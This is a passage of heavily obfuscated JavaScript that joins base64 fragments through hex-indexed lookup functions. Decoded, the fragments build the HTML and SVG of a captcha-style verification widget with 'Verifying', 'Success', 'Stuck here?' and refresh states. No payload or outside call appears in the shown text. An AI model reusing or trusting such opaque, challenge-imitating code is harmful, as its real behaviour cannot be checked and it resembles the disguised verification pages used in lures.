x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x